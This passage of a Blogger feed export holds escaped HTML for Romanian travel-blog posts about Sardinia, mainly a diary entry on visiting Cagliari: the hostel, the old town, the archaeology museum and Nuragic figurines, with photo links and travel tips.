href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0Yi5o-Vds6Oh-qpfG1_zbOm8q_lR-xSCUkgKwc3oBAsQMLIp0uM_IbZlYTY7O0VIHMucUKoiUxxydriZ4OSY0O-czFfwzKzYGYh7ALel8SMAm-yOHNPr1hNZ8AasL1Z11WBwv4lGRy5K\/s1600\/DSCN8775.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0Yi5o-Vds6Oh-qpfG1_zbOm8q_lR-xSCUkgKwc3oBAsQMLIp0uM_IbZlYTY7O0VIHMucUKoiUxxydriZ4OSY0O-czFfwzKzYGYh7ALel8SMAm-yOHNPr1hNZ8AasL1Z11WBwv4lGRy5K\/s640\/DSCN8775.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqhftydL-AcDHP6ZsgYMqeSYOSedE6X8ZmT_stsLQPCn1NUMgsPu1ppPXXd9wTDptQN_9gUo7XYG7SUN4H5IVbb-HHxeFo-l3puXEC8-LNnYYlI7weq9IgTdUEwQLJ4tCLV5QNIKfJyD_q\/s1600\/DSCN8790.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqhftydL-AcDHP6ZsgYMqeSYOSedE6X8ZmT_stsLQPCn1NUMgsPu1ppPXXd9wTDptQN_9gUo7XYG7SUN4H5IVbb-HHxeFo-l3puXEC8-LNnYYlI7weq9IgTdUEwQLJ4tCLV5QNIKfJyD_q\/s640\/DSCN8790.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRunumCJPCuSWDOEUvnDahRtFezEdeR8BJGyP1erOm0bombkK_n0vjWX92EIr9EPBbtMizgAz5rNiAlyYdU76qEVgL-xQInLEaogOn45TMKs_3ymniXhwLiNqw68Rmg1S0Jsv8VSAGNaAl\/s1600\/DSCN8796.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRunumCJPCuSWDOEUvnDahRtFezEdeR8BJGyP1erOm0bombkK_n0vjWX92EIr9EPBbtMizgAz5rNiAlyYdU76qEVgL-xQInLEaogOn45TMKs_3ymniXhwLiNqw68Rmg1S0Jsv8VSAGNaAl\/s640\/DSCN8796.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOtjw4jyWxFhaXmYN1pTtg0NSeMWaYXtXD4gGwFsYp-rGJa138AFbHQFb5K_zc7Ofm41_pUQFHwCVmA_EGzqpqPZA9hvciCn3kUp9VUlH7sv5m3K6Xn5Y-xKMnS3oVoSYwmAtDYnfp5HR\/s1600\/DSCN8806.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOtjw4jyWxFhaXmYN1pTtg0NSeMWaYXtXD4gGwFsYp-rGJa138AFbHQFb5K_zc7Ofm41_pUQFHwCVmA_EGzqpqPZA9hvciCn3kUp9VUlH7sv5m3K6Xn5Y-xKMnS3oVoSYwmAtDYnfp5HR\/s640\/DSCN8806.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWd0NMFMo2HgoAA-JyJsi0pT6jgD6TJOqeGQyV3gl37AsHus22hBHxvb14oe0F7XFN_TazNJE5OXrd2J_46pUqCTdi1EtB44otE30Clgal6u6VUwBoKaXRlu0yPa7t0Nc25JTEn6lMOimW\/s1600\/DSCN8808.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWd0NMFMo2HgoAA-JyJsi0pT6jgD6TJOqeGQyV3gl37AsHus22hBHxvb14oe0F7XFN_TazNJE5OXrd2J_46pUqCTdi1EtB44otE30Clgal6u6VUwBoKaXRlu0yPa7t0Nc25JTEn6lMOimW\/s640\/DSCN8808.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6se-IT7bpfL_jgUolRpTCY3UWgv3LIEgASLi6mYP5yTGyKT-gKE0ZnjePUveFMUxWRvX3IxcGGoAZQKP7srCH581EU5i-EYCOQwmGvTP-s40lOwibrYuTxjEQBulRHKf_HyZ9fWnKfKbg\/s1600\/DSCN8817.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6se-IT7bpfL_jgUolRpTCY3UWgv3LIEgASLi6mYP5yTGyKT-gKE0ZnjePUveFMUxWRvX3IxcGGoAZQKP7srCH581EU5i-EYCOQwmGvTP-s40lOwibrYuTxjEQBulRHKf_HyZ9fWnKfKbg\/s640\/DSCN8817.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAYGJtwzWOjYxuolHqGB5DksvUQs-YI-ySsP5PgziMLeporrsBj1JsvrL-CQitCNh-fR8MN7wAnkSl8wylUNCHxF4Q_6D6O28al9nm8ae_B2mwCkdh7AuOQUfdHMJy6WkYkxtiZSqRCALX\/s1600\/DSCN8823.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAYGJtwzWOjYxuolHqGB5DksvUQs-YI-ySsP5PgziMLeporrsBj1JsvrL-CQitCNh-fR8MN7wAnkSl8wylUNCHxF4Q_6D6O28al9nm8ae_B2mwCkdh7AuOQUfdHMJy6WkYkxtiZSqRCALX\/s640\/DSCN8823.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/2407411147055440638\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/10\/prima-zi-in-sardinia-soare-ruine-si.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2407411147055440638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2407411147055440638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/10\/prima-zi-in-sardinia-soare-ruine-si.html","title":"Prima zi în Sardinia - soare, ruine și plaja \"Micuței Biserici\""}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Jw6Pw0rlUhcULN4Q9AppuY0-tP4sQmDeh9sX9QnYTXkQaigr26eoI341sNtdrY2SEDDJB1k9BbQipdkzouYK0Cm53XKSO19xuCBT63SszQuIANtZf2pzu-KQy5U5-txu1lvYTDuxMAHM\/s72-c\/DSCN8828.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-1104428388903870692"},"published":{"$t":"2017-10-03T17:48:00.002+03:00"},"updated":{"$t":"2018-06-24T13:12:37.515+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Italia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sardinia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sicilia - Sardinia - Corsica - Coasta de Azur"}],"title":{"type":"text","$t":"Cagliari, capitala cățărată pe stânci"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcqvum6KaA0vtaN81nkTRUDttGn3uiAxV3N5XstAkfYvfCCFxXLLqzuqnP5o50FkczwRBVah_6I7Jy9SUBmeYk4UbbUvWaH7ebduIIP-iZta2ikHdcImpSem6xLz-8sitXbhm3kvy1Aw\/s1600\/DSCN8857.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcqvum6KaA0vtaN81nkTRUDttGn3uiAxV3N5XstAkfYvfCCFxXLLqzuqnP5o50FkczwRBVah_6I7Jy9SUBmeYk4UbbUvWaH7ebduIIP-iZta2ikHdcImpSem6xLz-8sitXbhm3kvy1Aw\/s640\/DSCN8857.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAcum mai mult de un an, într-un autobuz care mă purta din Cagliari spre Alghero, scriam:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E24 septembrie 2016\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETocmai părăsesc Cagliari, mă îndrept spre Alghero. Două vești proaste: prima ar fi că nu am găsit magneți pe niciunde și nu am avut chef să iau vederi și a doua că autobuzul ăsta,\u0026nbsp; cu care urmează să merg trei ore și jumătate, mă lasă la aeroport.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO chestie pe care am văzut-o în fiecare din orășelele prin care am trecut până acum: nu există stradă care să nu se numească Victor Emanuel.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECu ce am rămas din Cagliari? Cu amintirea corso-ului mai sus amintit, unde am stat două nopți la numărul 159, cu imaginea unui oraș cocoțat pe dealuri și o după amiaza superba petrecută la plajă.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENu am explorat prea mult orașul, trebuie sa recunosc. În plimbarea de azi am ajuns, pe niște străzi foarte abrupte, pe lângă biserica Chiara,\u0026nbsp; pe Via Genovese,\u0026nbsp; o strada drăguță și veche, care m-a purtat apoi spre Cita de Musei, unde mi-am îngropat restul timpului citind despre civilizația nuragică, despre care plănuiesc să îmi iau și o carte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECred ca diferența dintre Sicilia și Sardinia e că aici marea nu e verde ci albastră, culorile sunt mai asre, munții mai aproape.\u0026nbsp; De când umblu cu autobuzul ăsta, am văzut porci mistreți alergând pe câmp și turme de vaci și oi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECa și sicilienii, sardinienii își beau cafeaua la bar, cu un pahar de apă alături, in fugă. Cred că și portughezii procedau așa. De spanioli nu îmi mai aduc aminte.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFuseseră două zile destul de încărcate, începând cu sosirea în oraș (venisem cu avionul din Trapani, Sicilia), continuând apoi cu mersul la mare, deși aici reușisem să lenevesc în a doua parte a zilei și terminând cu dimineața de plimbare prin oraș. Gazdele de la hostel mă așteptaseră la aeroport, într-o mașină particulară pe care mi-a fost greu să o identific. Erau doi: tată și fiu. În timp ce fiul mă căuta în fața ieșirii de la aeroport, tatăl dăduse o raită prin săli ca să strângă materiale promoționale: fluturași, hărți ale regiuni etc. Toate acestea erau apoi așezate cu grijă pe măsuța din bucătărioara apartamentului și împrumutate turiștilor numai după ce aceștia jurau, cu mâna pe inimă, că nu le vor rătăci sau îndoi. Hostelul era mic dar curat, un apartament vechi din care proprietarii își păstraseră o cameră și le închiriau pe celelalte trei. Comitetul de primire îi includea pe proprietar și pe tatăl lui, cu soția, și iubita fiului, care venea din Moldova sau Ucraina, nu mai țin minte exact...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EȘtiu că am dormit bine, deși m-am speriat de cutremurul din România. În seara aceea am mâncat cea mai bună pizza italiană, una cu ton, servită la un împinge tava aproape gol de pe strada Victor Emanuel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENu am ajuns până în port în orele pe care le-am petrecut explorând Cagliari. Am urcat în schimb pe deal, spre centrul vechi, pentru a mă pierde printre clădirile colorate din jurul turnului Elefantului și a sfârși, după cum ați aflat deja mai sus, în Muzeul de Arheologie. Nu am cumpărat cartea despre civilizația nuragică, deși poate ar fi trebuit. Până la urmă, nu am văzut nici unul din aceste turnuri fortificate (\u003Ci\u003Enuraghe\u003C\/i\u003E) care au rămas în urma acestei interesante civilizații megalitice care gândea figurine atât de complicate, precum cele pe care le veți vedea mai jos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ci\u003ECum se ajunge în Cagliari?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDin Sicilia, cum am mers eu, se poate ajunge cu avionul cel puțin din Trapani (cu compania Ryanair) sau cu feribotul pe mai multe rute.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDin București există zbor direct doar până în Alghero, Sardinia. Cagliari e la 3-4 ore distanță, cu autobuzul.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC_f1BSj9UwSguV0YV6x9cj19-Ylpg_Q_99ZtPoC-ZShvh7wSBh0lGbUpImId0LJE9MXKSysZh7aSR1AusFsjmqWzSOzqndipPh-OcrKS0Y2Uhhr1lfhKBeQ3k-RcNys8YAqUGLx0WkBw\/s1600\/DSCN8830.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC_f1BSj9UwSguV0YV6x9cj19-Ylpg_Q_99ZtPoC-ZShvh7wSBh0lGbUpImId0LJE9MXKSysZh7aSR1AusFsjmqWzSOzqndipPh-OcrKS0Y2Uhhr1lfhKBeQ3k-RcNys8YAqUGLx0WkBw\/s640\/DSCN8830.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2PP4UIbcKMx0CXP879EaS5_CIgKY8Nc9RSLIgJ0sMTrzKuBlnmszpENBbIRBu1slKLzTZxEwJNx_A5AV-KJrVbhyphenhyphenzwh7nb0UO6o7ZXl-OBigiWXlOBeQ51r9mzwsUqDIYFQ91bk23_s\/s1600\/DSCN8834.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2PP4UIbcKMx0CXP879EaS5_CIgKY8Nc9RSLIgJ0sMTrzKuBlnmszpENBbIRBu1slKLzTZxEwJNx_A5AV-KJrVbhyphenhyphenzwh7nb0UO6o7ZXl-OBigiWXlOBeQ51r9mzwsUqDIYFQ91bk23_s\/s640\/DSCN8834.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGlJjgcgX7Ir5sifSpn_kd_lPvUJhWP1cBnMJ9uZUtz80Op28p6QNTlaReLAE9n8VfA_tQn3E1JlYG8_ZnC_9rqw2V-mWLpDZCVLgyPAPM1kXma5K32BOZMzZAH8r0yRLmipVcUxVl4WA\/s1600\/DSCN8840.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGlJjgcgX7Ir5sifSpn_kd_lPvUJhWP1cBnMJ9uZUtz80Op28p6QNTlaReLAE9n8VfA_tQn3E1JlYG8_ZnC_9rqw2V-mWLpDZCVLgyPAPM1kXma5K32BOZMzZAH8r0yRLmipVcUxVl4WA\/s640\/DSCN8840.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr38xcR_WnlFjrEDA9LCSv7l-Gog-CWAPxym_jpePrTV_qvFmDKv-kLm_BY53Ktjo8G1-EWDSjyr_0TJooz6_6sgXMTaKcaKxtlZwZv0TTCZuywoAy5eiGe5A6y7B1lM1M5vEEWO1hyphenhyphen50\/s1600\/DSCN8842.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr38xcR_WnlFjrEDA9LCSv7l-Gog-CWAPxym_jpePrTV_qvFmDKv-kLm_BY53Ktjo8G1-EWDSjyr_0TJooz6_6sgXMTaKcaKxtlZwZv0TTCZuywoAy5eiGe5A6y7B1lM1M5vEEWO1hyphenhyphen50\/s640\/DSCN8842.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsBK2c5Ln_QgBax5c0gavfv9_9K0KayN1qgJ95foAw-NH7oMOdinxXQ-SlELt5fCBf7Yx7NEmPVmFf7GOtXF0EpWSRjFlfJWmaL38y9yMoTYUQX2yBIUsqq78s8CgJz8R6hTFyYroba0\/s1600\/DSCN8844.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsBK2c5Ln_QgBax5c0gavfv9_9K0KayN1qgJ95foAw-NH7oMOdinxXQ-SlELt5fCBf7Yx7NEmPVmFf7GOtXF0EpWSRjFlfJWmaL38y9yMoTYUQX2yBIUsqq78s8CgJz8R6hTFyYroba0\/s640\/DSCN8844.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTURfuoxCG8RUBzhDyZ1A5qqUkp5dakWaF-PLQqEbdRFq9PjAVbxx97JcaXJVVQuBiTvbzPuYyxgvVd0OuSa4ZzGEAsoEz7YuEED1spX9aN0ACbPu70_pfrqxLcCeQelsnPcjTUJdDBIc\/s1600\/DSCN8849.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTURfuoxCG8RUBzhDyZ1A5qqUkp5dakWaF-PLQqEbdRFq9PjAVbxx97JcaXJVVQuBiTvbzPuYyxgvVd0OuSa4ZzGEAsoEz7YuEED1spX9aN0ACbPu70_pfrqxLcCeQelsnPcjTUJdDBIc\/s640\/DSCN8849.JPG\" 